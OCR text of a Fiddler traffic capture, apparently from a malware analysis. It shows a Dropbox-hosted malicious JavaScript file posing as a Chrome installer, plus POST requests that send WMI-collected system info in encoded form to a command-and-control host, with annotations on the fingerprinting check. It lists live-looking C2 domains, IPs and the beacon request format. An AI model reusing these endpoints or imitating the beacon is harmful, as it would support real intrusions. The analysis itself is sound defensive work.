 Progress Telerik Fiddler Viewer - failed
File Edit Rules Tools View Help Links
QuickSave UI mode VPN Import SAZ/PCAP Update/View Regexes Run Regexes Clear Markings failed
Server IP Protocol Method Host URL Body Comments
162.125.66.1 HTTPS GET www.dropbox.com /s/zlv4op4nn5xntss/Chrome_71.1.49... 0 Malicious JS
162.125.66.6 HTTPS GET dl.dropboxusercontent.com /content_link/FSvgoVb12Dr7A1LWFL... 38,319 Malicious JS
185.243.112.38 HTTP POST my.gobiox.com /1x1.png 10,212 Step 1
185.243.112.38 HTTP POST my.gobiox.com /1x1.png 1 Step 2
[QuickExec] ALT+Q > type HELP to learn more
Log Filters Timeline
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta JS FiddlerScript
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://my.gobiox.com/1x1.png HTTP/1.1
Accept: */*
Accept-Language: en-us
auth255: login
Content-Type: application/x-www-form-urlencoded
System info collected via WMI is POSTed back to the C2 in encoded format
Content-Length: 2188
Connection: Keep-Alive
Pragma: no-cache
b=c7f7faf2f7f7e1f6fa84e2f486e2f28492b4a2b5b4e2f28486a9a3b5a2b0e2f28483a8b0a9aba8a6a3b4e2f28484af
b5a8aaa298f0f6e9f6e9f3fee9adb4e1f5fa868a83f1f3e1f4fa868983958290ea9784e1f3fa86a9a3b5a2b0e1f2faf5
e1f1fa90aea9a3a8b0b4988993e1f0fa86a9a3b5a2b0ea9784e1fffaaea9a9a8b3a2ace2f5f780aaa58fe2f084e1fefa
91aeb5b3b2a6ab85a8bfe2f084e1f6f7fa9185889fe2f5f7e2f5f7e2f5f7eae2f5f7f6e2f485f7e2f084e1f6f6fa8aa6
abb0a6b5a2a5beb3a2b4e2f08490aea9a3a8b0b4e2f5f783a2a1a2a9a3a2b5e2f084e1f6f5fa8aa6abb0a6b5a2a5beb3
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 06 Apr 2018
Content-Type: text/html
Content-Length: 1
Connection: keep-alive
X-Powered-By: PHP/5.6.3
0
Empty ‘0’ response means that this machine failed
the fingerprinting test and will not be infected
Find... (press Ctrl+Enter to highlight all) View in Notepad
Viewer Mode 1 / 4 http://my.gobiox.com/1x1.png